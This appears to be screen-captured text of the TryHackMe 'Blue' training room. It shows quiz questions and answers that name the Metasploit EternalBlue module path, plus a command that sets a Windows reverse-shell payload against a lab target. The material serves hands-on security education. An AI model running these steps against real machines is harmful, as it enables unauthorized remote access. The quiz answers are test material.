 File Edit View History Bookmarks Tools Help
TryHackMe | Blue TryHackMe | Ice TryHackMe | Blaster Blog IppSec - Search
https://tryhackme.com/r/room/blue 130%
More Mov Alerts - Twitch upvuln 3 2 1 camera fb tabs lockpicking tabs to open new computer stuff yngve to op
Title Target IP Address Expires
Blue 10.10.237.234 55min 25s
? Add 1 hour
No answer needed Correct Answer
Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/........)
exploit/windows/smb/ms17_010_eternalblue Correct Answer Hint
Show options and set the one required value. What is the name of this value? (All caps for submission)
Answer format: ****** Submit Hint
Usually it would be fine to run this exploit as is; however, for the sake of learning, you should do one more thing before exploiting the target.
Enter the following command and press enter:
set payload windows/x64/shell/reverse_tcp
With that done, run the exploit!
No answer needed Complete Hint
FixIt42
22:05